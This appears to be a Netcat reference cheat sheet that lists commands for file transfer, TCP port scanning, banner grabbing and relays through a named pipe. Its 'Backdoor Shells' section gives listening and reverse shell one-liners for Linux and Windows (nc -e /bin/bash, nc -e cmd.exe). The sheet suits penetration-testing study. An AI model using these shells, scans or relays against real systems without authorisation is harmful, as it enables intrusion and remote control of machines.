 File Transfer

Push a file from client to listener:
$ nc –l -p [LocalPort] > [outfile]

Listen on [LocalPort], store results in [outfile]

$ nc –w3 [TargetIPaddr] [port] < [infile]

Push [infile] to [TargetIPaddr] on [port]

Pull file from listener back to client:
$ nc –l -p [LocalPort] < [infile]

Listen on [LocalPort], prep to push [infile]

$ nc –w3 [TargetIPaddr] [port] > [outfile]

Connect to [TargetIPaddr] on [port] and retrieve [outfile]

TCP Port Scanner

Port scan an IP Address:
$ nc –v –n –z –w1 [TargetIPaddr] [start_port]-[end_port]

Attempt to connect to each port in a range from [end_port] to [start_port] on IP Address [TargetIPaddr] running verbosely (-v on Linux, -vv on Windows), not resolving names (-n), without sending any data (-z), and waiting no more than 1 second for a connection to occur (-w1)

The randomize ports (-r) switch can be used to choose port numbers randomly in the range

TCP Banner Grabber

Grab the banner of any TCP service running on an IP Address from Linux:
$ echo "" | nc –v –n –w1 [TargetIPaddr] [start_port]-[end_port]

Attempt to connect to each port in a range from [end_port] to [start_port] on IP Address [TargetIPaddr] running verbosely (-v), not resolving names (-n), and waiting no more than 1 second for a connection to occur (-w1). Then send a blank string to the open port and print out any banner received in response

Add –r to randomize destination ports within the range

Add –p [port] to specify a source port for the

Backdoor Shells

Listening backdoor shell on Linux:
$ nc –l –p [LocalPort] –e /bin/bash
Listening backdoor shell on Windows:
C:\> nc –l –p [LocalPort] –e cmd.exe

Create a shell on local port [LocalPort] that can then be accessed using a fundamental Netcat client

Reverse backdoor shell on Linux:
$ nc [YourIPaddr] [port] –e /bin/bash
Reverse backdoor shell on Windows:
C:\> nc [YourIPaddr] [port] –e cmd.exe

Create a reverse shell that will attempt to connect to [YourIPaddr] on local port [port]. This shell can then be captured using a fundamental nc listener

Netcat Relays on Linux

To start, create a FIFO (named pipe) called backpipe:
$ cd /tmp
$ mknod backpipe p

Listener-to-Client Relay:
$ nc –l –p [LocalPort] 0<backpipe | nc [TargetIPaddr] [port] | tee backpipe

Create a relay that sends packets from the local port [LocalPort] to a Netcat client connected to [TargetIPaddr] on port [port]

Listener-to-Listener Relay:
$ nc –l –p [LocalPort_1] 0<backpipe | nc –l –p [LocalPort_2] | tee backpipe

Create a relay that sends packets from any connection on [LocalPort_1] to any connection on [LocalPort_2]

Client-to-Client Relay:
$ nc [PreviousHopIPaddr] [port] 0<backpipe | nc [NextHopIPaddr] [port2] | tee backpipe

Create a relay that sends packets from the connection to [PreviousHopIPaddr] on port [port] to a Netcat client connected to [NextHopIPaddr] on port [port2]